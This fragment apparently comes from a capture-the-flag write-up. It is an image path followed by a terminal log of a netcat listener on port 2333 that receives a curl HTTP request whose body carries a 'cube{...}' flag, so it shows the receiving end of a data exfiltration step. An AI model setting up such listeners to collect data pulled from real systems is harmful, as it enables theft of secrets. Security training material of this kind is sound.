 sauy@iZ2vc9qqqyuw5awhgwrbgcZ:~$ nc -lvnp 2333
Listening on 0.0.0.0 2333
Connection received on 119.188.240.24 43284
GET / HTTP/1.1
Host: 47.109.207.123:2333
User-Agent: curl/7.88.1
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded

cube{9985bead-02be-47a7-847f-63eb70c9e327}sauy@iZ2vc9qqqyuw5awhgwrbgcZ:~$